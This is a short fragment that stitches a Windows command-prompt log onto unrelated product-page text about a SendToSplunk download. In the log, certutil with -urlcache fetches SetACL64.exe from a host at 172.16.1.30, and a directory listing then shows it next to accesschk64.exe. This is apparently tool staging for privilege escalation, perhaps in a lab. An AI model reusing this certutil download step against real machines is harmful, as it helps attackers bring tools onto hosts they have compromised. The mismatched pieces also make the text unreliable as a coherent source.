 C:\Users\cmarko\Documents>certutil -split -f -urlcache "http://172.16.1.30/SetACL64.exe
certutil -split -f -urlcache "http://172.16.1.30/SetACL64.exe
**** Online ****
000000 ...
096778
CertUtil: -URLCache command completed successfully.
C:\Users\cmarko\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3497-74EF
Directory of C:\Users\cmarko\Documents
2022-06-07 10:36 AM <DIR> .
2022-06-07 10:36 AM <DIR> ..
2022-06-03 06:19 PM 759,176 accesschk64.exe
2022-06-07 10:36 AM 616,312 SetACL64.exe
2 File(s) 1,375,488 bytes
2 Dir(s) 35,317,329,920 bytes free
SendToSplunk
What Does SendToSplunk Do?
Send arbitrary text data to a Splunk TCP port (documentatio
Download SendToSplunk
Download SendToSplunk 1.0 for 32-bit and 64-bit Windows.
DiskLED